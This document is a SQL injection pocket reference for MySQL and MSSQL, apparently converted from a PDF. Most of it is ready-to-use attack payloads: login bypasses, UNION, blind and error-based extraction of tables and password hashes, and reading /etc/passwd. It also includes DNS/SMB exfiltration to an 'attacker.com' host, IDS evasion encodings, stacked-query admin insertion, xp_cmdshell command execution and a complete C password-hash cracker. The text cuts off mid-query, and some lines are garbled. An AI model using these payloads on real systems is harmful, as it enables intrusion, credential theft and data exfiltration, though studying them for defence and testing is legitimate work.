# **SQL Injection Pocket Reference**







# **Credits**

I would like to thank .mario, Reiners and everyone else who has helped me in making this document what it is today. You can reach me at twitter.com/ LightOS with any suggestions you may have and remember this is still a work in progress, so be sure to check in frequently for updates.

# <span id="page-2-0"></span>**MySQL**

# <span id="page-2-1"></span>**Default Databases**

- mysql (Privileged)
- information schema (Version >= 5)

# <span id="page-3-0"></span>**Comment Out Query**

- #
- $\bullet$  /\*
- $\bullet$  -- -
- $;$   $800$
- $\bullet$   $\bullet$   $\bullet$

### *Example:*

- $\bullet$  ' OR 1=1 -- -' ORDER BY id;
- ' UNION SELECT 1, 2, 3`

### *Note:*

*The backtick can only be used to end a query when used as an alias.*

# <span id="page-3-1"></span>**Testing Injection**

- False
	- The query is invalid (MySQL errors/missing content on website)
- True
	- The query is valid (content is displayed as usual)

### <span id="page-3-2"></span>**Strings**

- $\cdot$   $\cdot$  False
- $\cdot$   $\cdot$   $\cdot$  True
- " False
- "" True
- $\setminus$  False
- $\vee$  True

#### <span id="page-4-0"></span>**Numeric**

- $\bullet$  AND  $0$  False
- $\bullet$  AND 1 True
- $2-1$  1
- $3-2$  1

#### <span id="page-4-1"></span>**In a login**

- ' OR '1
- $\bullet$  ' OR 1 -- -
- "  $OR$  "" = "
- "  $OR 1 = 1 ---$
- $\bullet$   $\bullet$   $\bullet$   $\bullet$
- 'LIKE'
- $• = 0 -- +$

#### *Example:*

- SELECT \* FROM Users WHERE username = '*Mike*' AND password =  $'$  ' $'$  = ''
- SELECT \* FROM Users WHERE username = '*Mike*' AND password = '' OR '' = '**'**

*Note:*

- *You can use as many apostrophes/quotations as you want as long as they pair up*
- *SELECT \* FROM Articles WHERE id = '121'''''''''''''*
- *It's also possible to continue the statement after the chain of quotes: SELECT '1'''''"" UNION SELECT '2' # 1 and 2*
- *Quotes escape quotes: SELECT '1''' # 1'*

#### <span id="page-4-2"></span>**Testing Version**

• VERSION();

- @@VERSION;
- @@GLOBAL.VERSION

*Example:* ' AND MID(VERSION(),  $1, 1$ ) = '5 *- True if MySQL version is 5* 

*Note:*

- *You can use comments in between the name and the parenthesis and inside the parenthesis*
- *Example: VERSION/\*\*/(/\*\*/)*
- *Output will contain -nt-log in case the DBMS runs on a Windows based machine*

# <span id="page-5-0"></span>**MySQL-specific code**

MySQL allows you to specify the version number after the exclamation mark. The syntax within the comment is only executed if the version is greater or equal to the specified version number.

*Example:*

- UNION SELECT /\*!50000 5,null;%00\*//\*!40000 4,null--  $,*//*/!30000$  3, null--  $x*/0$ , null--+
- SELECT 1/\*!41320UNION/\*!/\*!/\*!00000SELECT/\*!/\*!USER/\*!(/\*!/  $*$ !/\*!\*/\*/);

### <span id="page-5-1"></span>**Database Credentials**

- Table: mysql.user (Privileged)
- Columns: user, password
- Current User: user(), current user(), system\_user(), session\_user()

*Example:*

• SELECT current user;

• UNION SELECT CONCAT(user, 0x3A, password) FROM mysql.user WHERE user = '*root*'

### <span id="page-6-0"></span>**Database Names**

- Tables: information schema.schemata, mysql.db
- Columns: schema\_name, db
- Current DB: database(), schema()

#### *Example:*

- UNION SELECT schema\_name FROM information\_schema.schemata
- SELECT DISTINCT(db) FROM mysql.db (Privileged)

### <span id="page-6-1"></span>**Tables & Columns**

#### <span id="page-6-2"></span>**Finding out number of columns**

#### <span id="page-6-3"></span>**Order By**

- ORDER BY 1
- ORDER BY 2
- ORDER BY ...

#### *Note:*

*Keep incrementing the number until you get a False response.*

#### *Example:*

- $\bullet$  1' ORDER BY 1-- True
- $\bullet$  1' ORDER BY 2-- True
- $\bullet$  1' ORDER BY 3-- True
- 1' ORDER BY 4-- False (Query is only using 3 columns)
- $\bullet$  -1' UNION SELECT 1, 2, 3-- -

#### <span id="page-7-0"></span>**Error Based**

- AND (SELECT \* FROM *SOME\_EXISTING\_TABLE*) = 1
- Operand should contain *3* column(s)

#### *Note:*

- *This works if you know the table name you're after and error showing is enabled*
- *It will return the amount of columns in the table, not the query.*

#### <span id="page-7-1"></span>**Retrieving Tables**

- Union:
	- UNION SELECT GROUP\_CONCAT(table\_name) FROM information schema.tables WHERE version=10;
- Blind:
	- AND SELECT SUBSTR(table name, 1, 1) FROM information\_schema.tables > 'A'
- Error:
	- AND(SELECT COUNT(\*) FROM (SELECT 1 UNION SELECT null UNION SELECT !1)x GROUP BY CONCAT((SELECT table\_name FROM information schema.tables LIMIT 1),FLOOR(RAND(0)\*2)))
	- (@:=1)||@ GROUP BY CONCAT((SELECT table\_name FROM information schema.tables LIMIT 1), !@) HAVING  $@|$ |MIN( $@:=0$ );
	- AND ExtractValue(1, CONCAT(0x5c, (SELECT table\_name FROM information\_schema.tables LIMIT 1)));-- *Available in 5.1.5*

*Note:*

- *version=9 for MySQL 4*
- *version=10 for MySQL 5*

### <span id="page-8-0"></span>**Retrieving Columns**

- Union:
	- UNION SELECT GROUP\_CONCAT(column\_name) FROM information schema.columns WHERE table name = 'tablename'
- Blind:
	- AND SELECT SUBSTR(column name, 1, 1) FROM information\_schema.columns > 'A'
- Error:
	- AND(SELECT COUNT(\*) FROM (SELECT 1 UNION SELECT null UNION SELECT !1)x GROUP BY CONCAT((SELECT column\_name FROM information schema.columns LIMIT

1),FLOOR(RAND(0)\*2)))

- (@:=1)||@ GROUP BY CONCAT((SELECT table\_name FROM information schema.tables LIMIT 1), !@) HAVING  $@|$ |MIN( $@:=0$ );
- AND ExtractValue(1, CONCAT(0x5c, (SELECT column\_name FROM information schema.columns LIMIT 1)));--*Available in MySQL 5.1.5*
- $\circ$  AND  $(1, 2, 3)$  = (SELECT \* FROM *SOME EXISTING TABLE* UNION SELECT 1,2,3 LIMIT 1)-- *Fixed in MySQL 5.1*
- Procedure Analyse():
	- Refer to PROCEDURE ANALYSE() below.

### *Note:*

*The GROUP\_CONCAT() function allows grouping of the tables/columns, instead of viewing them one at a time.*

*Note:*

- *Output is limited to 1024 chars by default.*
- *All default database table names: ~900 chars*
- *All default database column names: ~6000 chars*

#### <span id="page-9-0"></span>**PROCEDURE ANALYSE()**

- 1 PROCEDURE ANALYSE() *#get first column name*
- 1 LIMIT 1,1 PROCEDURE ANALYSE() *#get second column name*
- 1 LIMIT 2,1 PROCEDURE ANALYSE() *#get third column name*

#### *Note:*

*It is necessary that the webapp will display the first selected column of the SQL query you are injecting to.*

#### <span id="page-9-1"></span>**Retrieving Multiple Tables/Columns at once**

• UNION SELECT MID(GROUP\_CONCAT(0x3c62723e, 0x5461626c653a20, table name, 0x3c62723e, 0x436f6c756d6e3a20, column\_name ORDER BY (SELECT version FROM information schema.tables) SEPARATOR 0x3c62723e),1,1024) FROM information\_schema.columns

#### <span id="page-9-2"></span>**Find Tables from Column Name**

- SELECT table name FROM information schema.columns WHERE column\_name = '*username*'; *- Finds the table names for any columns named username.*
- SELECT table name FROM information schema.columns WHERE column\_name LIKE '%*user*%'; *- Finds the table names for any columns that contain the word user.*

#### <span id="page-9-3"></span>**Find Column From Table Name**

- SELECT column name FROM information schema.columns WHERE table\_name = '*Users*';
- SELECT column\_name FROM information schema.columns WHERE table\_name LIKE '%*user*%';

### <span id="page-10-0"></span>**Avoiding the use of single/double quotations**

- UNION SELECT CONCAT(*username*,0x3a,*password*) FROM *Users* WHERE *username* = 0x61646D696E
- UNION SELECT CONCAT(*username*,0x3a,*password*) FROM *Users* WHERE *username* = CHAR(97, 100, 109, 105, 110)

### <span id="page-10-1"></span>**String concatenation**

- SELECT CONCAT('a','a','a')
- SELECT 'a' 'd' 'mi' 'n'
- SELECT/\*/'a'/\*/ 'd'/\*/ 'mi'/\*/ 'n' (phpMyAdmin)

### <span id="page-10-2"></span>**Privileges**

### <span id="page-10-3"></span>**FILE privilege**

#### <span id="page-10-4"></span>**MySQL 4/5**

- ' UNION SELECT file\_priv FROM mysql.user WHERE user = '*username*
- ' AND MID((SELECT file\_priv FROM mysql.user WHERE user = '*username*'),1,1) = 'Y

#### <span id="page-10-5"></span>**MySQL 5**

- ' UNION SELECT grantee, is\_grantable FROM information schema.user privileges WHERE privilege type = 'file' AND grantee like '%*username*%
- ' AND MID((SELECT is\_grantable FROM information schema.user privileges WHERE privilege type = 'file' AND grantee like '%*username*%'),1,1)='Y

## <span id="page-11-0"></span>**Out Of Band Channeling**

#### <span id="page-11-1"></span>**Timing**

- BENCHMARK()
- SLEEP() (MySQL 5)
- $IF()$ ,  $(CASE()WHEN)$

### *Example:*

 $\bullet$  ' - (IF(MID(version(), 1, 1) LIKE 5, BENCHMARK(100000,SHA1('test')), false)) - '

#### <span id="page-11-2"></span>**DNS (requires FILE privilege)**

• SELECT LOAD\_FILE(concat('\\\\*foo.*',(select MID(version(),1,1)),'.*attacker.com*\\'));

#### <span id="page-11-3"></span>**SMB (requires FILE privilege)**

• ' OR 1=1 INTO OUTFILE '\\\\*attacker*\\*SMBshare*\\*output.txt*

### <span id="page-11-4"></span>**Reading Files (requires FILE privilege)**

- LOAD\_FILE()
	- UNION SELECT LOAD\_FILE('*/etc/passwd*')-- -
	- UNION SELECT LOAD\_FILE(*0x2F6574632F706173737764*)-- -

### *Note:*

- *File must be located on the server host*
- *The basedirectory for load\_file() is the @@datadir*
- *The file must be readable by the MySQL user*
- *The file size must be less than max\_allowed\_packet*

• *UNION SELECT @@max\_allowed\_packet (default value is 1047552 Byte)*

# <span id="page-12-0"></span>**Writing Files (requires FILE privilege)**

- INTO OUTFILE/DUMPFILE
	- UNION SELECT '*code*' INTO OUTFILE '*/tmp/file*

*Note:*

- *You can't overwrite files with INTO OUTFILE*
- *INTO OUTFILE must be the last statement in the query*
- *There is no way to encode the pathname, so quotes are required*

### <span id="page-12-1"></span>**Stacked Queries with PDO**

Stacked queries are possible when PHP uses the PDO\_MYSQL driver to make a connection to the database.

*Example:*

• AND 1=0; INSERT INTO *Users*(*username*,*password*,*priv*) VALUES ('*BobbyTables*', '*kl20da\$\$*','*admin*');

### <span id="page-12-2"></span>**User Defined Functions**

UDF -R S 10/6/10 10:56 AM

### <span id="page-12-3"></span>**Fuzzing and Obfuscation**

#### <span id="page-12-4"></span>**Allowed Intermediary Characters**

- 09
- $\bullet$  0A
- 0B
- $\bullet$  0C
- $\bullet$  0D
- $\bullet$  AO

*Example:* '%0A%09UNION%0CSELECT%10NULL%23

- 28
- 29

*Example:* UNION(SELECT(column)FROM(table))

#### *Note:*

*Encoding your injection can sometimes be useful for IDS evasion.*

- *%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31*
- *SELECT %74able\_%6eame FROM information\_schema.tables;*
- *SELECT %2574able\_%256eame FROM information\_schema.tables;*
- *SELECT %u0074able\_%u6eame FROM information\_schema.tables;*

*Futhermore, by using # or -- followed by a newline, we can split the query into separate lines, sometimes tricking the IDS.*

1'# AND  $0--$ UNION# I am a comment! SELECT@tmp:=table\_name x FROM-- `information\_schema`.tables LIMIT 1#

*URL Encoded:* 1'%23%0AAND 0--%0AUNION%23 I am a comment! %0ASELECT@tmp:=table\_name x FROM- -%0A`information\_schema`.tables LIMIT 1%23

#### <span id="page-14-0"></span>**Allowed Intermediary Characters after AND/OR**

- $2B$
- $\bullet$  2D
- $-7E$

*Example:* SELECT 1 FROM dual WHERE  $1=1$  AND-+-+-+-+ $\sim$  ((1))

 $$prefixes = array(" ", "+", "-", "~", "!", "0", "0", " "");$ 

- 09
- $\bullet$  0A
- $\bullet$  0B
- 0D
- $\bullet$  0C
- $20$
- $\bullet$  AO

Example: SELECT 1 FROM information schema%20%0C%20.%20%09tables;

#### <span id="page-14-1"></span>**Operators**

 $\text{Soperators} = \text{array}("^{\wedge}$ ", "=", "!=", "%", "/", "\*", "&", "&&", "|", "||", "<", ">", ">>", "<<", ">=", "<=", "<>", "<=>", "AND", "OR", "XOR", "DIV", "LIKE", "RLIKE", "SOUNDS LIKE", "REGEXP", "IS", "NOT");

### <span id="page-14-2"></span>**Constants**

- current\_user
- null, \N
- true, false

# <span id="page-15-1"></span><span id="page-15-0"></span>**MySQL Password Hashing**

(Taken from Mysql.com)

Prior to MySQL 4.1, password hashes computed by the **[PASSWORD\(\)](http://dev.mysql.com/doc/refman/5.0/en/encryption-functions.html#function_password)** function are 16 bytes long. Such hashes look like this:

```
+-----------------------------+
| PASSWORD('mypass') |
+-----------------------------+
| 6f8c114b58f2ce9e |
+-----------------------------+
```
As of MySQL 4.1, the  $PASSWORD$  () function has been modified to produce a longer 41-byte hash value:

```
+-----------------------------------------------------------------------+
| PASSWORD('mypass') |
+-----------------------------------------------------------------------+
| *6C8989366EAF75BB670AD8EA7A7FC1176A95CEF4 |
+-----------------------------------------------------------------------+
```
# <span id="page-15-2"></span>**MySQL Password() Cracker**

Cain & Abel, JTR are capable of cracking MySQL 3.x-6.x passwords.

### **MySQL < 4.1 Password Cracker**

### **<copypaste>**

This tool is a high-speed brute-force password cracker for MySQL hashed passwords. It can break an 8-character password containing any printable ASCII characters in a matter of hours on an ordinary PC.

```
/* This program is public domain. Share and enjoy.
*
* Example:
* $ gcc -O2 -fomit-frame-pointer MySQLfast.c -o MySQLfast
* $ MySQLfast 6294b50f67eda209
* Hash: 6294b50f67eda209
* Trying length 3
* Trying length 4
* Found pass: barf
*
* The MySQL password hash function could be strengthened considerably
* by:
* - making two passes over the password
* - using a bitwise rotate instead of a left shift
* - causing more arithmetic overflows
*/
#include <stdio.h>
typedef unsigned long u32;
/* Allowable characters in password; 33-126 is printable ascii */
#define MIN_CHAR 33
#define MAX_CHAR 126
/* Maximum length of password */
#define MAX_LEN 12
#define MASK 0x7fffffffL
int crack0(int stop, u32 targ1, u32 targ2, int *pass ary)
{
 int i, c;
 u32 d, e, sum, step, diff, div, xor1, xor2, state1, state2;
 u32 newstate1, newstate2, newstate3;
  u32 state1 ary[MAX LEN-2], state2 ary[MAX LEN-2];
```

```
u32 xor ary[MAX LEN-3], step ary[MAX LEN-3];
i = -1;sum = 7;
state1 ary[0] = 1345345333L;state2 ary[0] = 0x12345671L;while (1) {
  while (i < stop) {
    i++;pass ary[i] = MINCHAR;step ary[i] = (state1 ary[i] \& 0x3f) + sum;xor ary[i] = step ary[i]*MIN CHAR + (state1 ary[i] << 8);
    sum += MIN CHAR;
    state1 ary[i+1] = state1 ary[i] \land xor ary[i];
    state2 ary[i+1] = state2 ary[i]+ ((state2 ary[i] \lt\lt 8) ^ state1 ary[i+1]);
  }
  state1 = state1 ary[i+1];
  state2 = state2 ary[i+1];
  step = (\text{state1} \& \text{0x3f}) + \text{sum};xor1 = step*MIN CHAR + (state1 << 8);
  xor2 = (state2 << 8) \land state1;
  for (c = MIN CHAR; c <= MAX CHAR; c++, xor1 += step) {
    newstate2 = state2 + (xorl \text{ x} or2);newstate1 = state1 \land xor1;
    newstate3 = \frac{1}{2} - newstate2) ^ \frac{1}{2} (newstate2 << 8);
    div = (newstate1 & 0x3f) + sum + c;
    diff = ((newstate3 ^{\circ} newstate1) - (newstate1 << 8)) & MASK;
    if (diff % div != 0) continue;
    d = diff / div;if (d < MIN CHAR || d > MAX CHAR) continue;
```
 $div =$  (newstate3 & 0x3f) + sum + c + d;

```
diff = ((\text{targ1} \land \text{newstate3}) - (\text{newstate3} \ll 8)) & MASK;
      if (diff % div != 0) continue;
      e = diff / div;if (e < MIN CHAR || e > MAX CHAR) continue;
     pass ary[i+1] = c;pass ary[i+2] = d;pass ary[i+3] = e;return 1;
    }
    while (i >= 0 && pass \text{ary}[i] >= MAX CHAR) {
     sum -= MAX CHAR;
     i--;}
    if (i < 0) break;
   pass_ary[i]++;
   xor_ary[i] += step_ary[i];
   sum++;
   state1 ary[i+1] = state1 ary[i] \land xor ary[i];
   state2 ary[i+1] = state2 ary[i]+ ((state2 ary[i] \lt\lt 8) ^ state1 ary[i+1]);
  }
 return 0;
void crack(char *hash)
 int i, len;
 u32 targ1, targ2, targ3;
 int pass[MAX_LEN];
  if ( sscanf(hash, "%8lx%lx", \text{starg1}, \text{starg2}) != 2 ) {
   printf("Invalid password hash: %s\n", hash);
    return;
```
}

{

```
}
 printf("Hash: %08lx%08lx\n", targ1, targ2);
  targ3 = 2 - 2targ3 = targ2 - ((\text{targ3} \ll 8) \land targ1);
  targ3 = targ2 - ((targ3 \lt 8) ^ targ1);
  targ3 = targ2 - ((targ3 \lt 8) ^ targ1);
 for (len = 3; len \leq MAX LEN; len++) {
   printf("Trying length %d\n", len);
   if ( crack0(len-4, targ1, targ3, pass) ) {
     printf("Found pass: ");
     for (i = 0; i < len; i++)putchar(pass[i]);
     putchar('\n');
     break;
   }
  }
 if (len > MAX_LEN)
   printf("Pass not found\n");
}
int main(int argc, char *argv[])
{
 int i;
 if (argc \leq 1)
  printf("usage: %s hash\n", argv[0]);
 for (i = 1; i < argc; i++)crack(argv[i]);
 return 0;
}
```
**</copypaste>**

# <span id="page-20-0"></span>**MSSQL**

### <span id="page-20-1"></span>**Default Databases**

- pubs
- model
- msdb
- tempdb
- northwind
- information schema (>= 2000)

### <span id="page-20-2"></span>**Comment Out Query**

- $\bullet$  /\*
- $\bullet$  --
- %00

### <span id="page-20-3"></span>**Testing Version**

- @@VERSION
- VERSION()

### <span id="page-20-4"></span>**Database Credentials**

- Database.Table:
	- master..syslogins, master..sysprocesses
- Columns:
	- name, loginameCurrent User: user, system\_user, suser\_sname(), is\_srvrolemember('sysadmin')
- Database Credentials:
	- SELECT user, password FROM master.dbo.sysxlogins

### *Example:*

- SELECT loginame FROM master..sysprocesses WHERE spid=@@SPID; *-- Returns current user*
- SELECT (CASE WHEN (IS\_SRVROLEMEMBER('sysadmin')=1) THEN '1' ELSE '0' END);*-- Is Admin?*

### <span id="page-21-0"></span>**Database Server Hostname**

- @@servername
- SERVERPROPERTY()

### *Example:*

SELECT SERVERPROPERTY('productversion'), SERVERPROPERTY('productlevel'), SERVERPROPERTY('edition') -- *Only available >= SQL Server 2005*

### <span id="page-21-1"></span>**Database Names**

- Table: master..sysdatabases
- Column: name
- Function: DB NAME(i)

*Example:*

- SELECT name FROM master..sysdatabases;
- SELECT DB NAME(5);

We can retrieve the tables/columns from two different databases, information schema.tables, information schema.columns or from master..sysobjects, masters..syscolumns.

### <span id="page-22-0"></span>**Tables & Columns**

#### <span id="page-22-1"></span>**Retrieving Tables**

- Union:
	- UNION SELECT name FROM master..sysobjects WHERE xtype='U' --
- Blind:
	- AND SELECT SUBSTRING(table name, 1, 1) FROM information\_schema.tables > 'A'
- Error Based:
	- AND 1 = (SELECT TOP 1 table\_name FROM information\_schema.tables)
	- AND 1 = (SELECT TOP 1 table\_name FROM information\_schema.tables WHERE table\_name NOT IN(SELECT TOP 1 table\_name FROM information schema.tables))

### *Note:*

*Xtype = 'U' is for User-defined tables. You can use 'V' for views.*

### <span id="page-22-2"></span>**Retrieving Columns**

- Union:
	- UNION SELECT name FROM master..syscolumns WHERE id = (SELECT id FROM master..syscolumns WHERE name = '*tablename*')
- Blind:
	- AND SELECT SUBSTRING(column name, 1, 1) FROM information\_schema.columns > 'A'
- Error Based:
	- AND 1 = (SELECT TOP 1 column\_name FROM information\_schema.columns)

◦ AND 1 = (SELECT TOP 1 column\_name FROM information\_schema.columns WHERE column\_name NOT IN(SELECT TOP 1 column\_name FROM information schema.columns))

#### <span id="page-23-0"></span>**Retrieving Multiple Tables/Columns at once**

The following 3 queries will create a temporary table/column and insert all the user-defined tables into it, it will then dump the table content and finish by deleting the table.

- Create Temp Table/Column and Insert Data:
	- AND 1=0; BEGIN DECLARE @xy varchar(8000) SET @xy=':' SELECT @xy=@xy+' '+name FROM sysobjects WHERE xtype='U' AND name>@xy SELECT @xy AS xy INTO TMP\_DB END;
- Dump Content:
	- $\circ$  AND 1=(SELECT TOP 1 SUBSTRING(xy, 1, 353) FROM TMP DB);
- Delete Table:
	- AND 1=0; DROP TABLE TMP\_DB;

#### *Note:*

*You can encode your query in hex to "obfuscate" your attack.*

*' and 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(0x44524f50205441424c4520544d505f44423b AS VARCHAR(4000)); EXEC (@S);--sp\_password*

#### <span id="page-23-1"></span>**OPENROWSET Attacks**

SELECT \* FROM OPENROWSET('SQLOLEDB', '127.0.0.1';'sa';'p4ssw0rd', 'SET FMTONLY OFF execute master..xp\_cmdshell "dir"')

#### <span id="page-24-0"></span>**System Command Execution**

Include an extended stored procedure named xp\_cmdshell that can be used to execute operating system commands.

EXEC master.dbo.xp\_cmdshell '*cmd*'

Prior to MSSQL 2005, xp\_cmdshell is disabled by default, but can easily be activated with the following queries:

```
EXEC sp_configure 'show advanced options', 1
EXEC sp_configure reconfigure
EXEC sp_configure 'xp_cmdshell', 1
EXEC sp_configure reconfigure
```
Alternatively, you can create your own procedure to achieve the same results

```
DECLARE @execmd INT
EXEC SP OACREATE 'wscript.shell', @execmd OUTPUT
EXEC SP_OAMETHOD @execmd, 'run', null,
'%systemroot%\system32\cmd.exe /c'
```
If the SQL version is higher than 2000, you will have to run additional queries in order the execute the previous command.

```
EXEC sp configure 'show advanced options', 1
EXEC sp_configure reconfigure
EXEC sp_configure 'OLE Automation Procedures', 1
EXEC sp_configure reconfigure
```
#### *Example:*

• ' IF EXISTS (SELECT 1 FROM INFORMATION\_SCHEMA.TABLES WHERE TABLE\_NAME='TMP\_DB') DROP TABLE TMP\_DB DECLARE @a

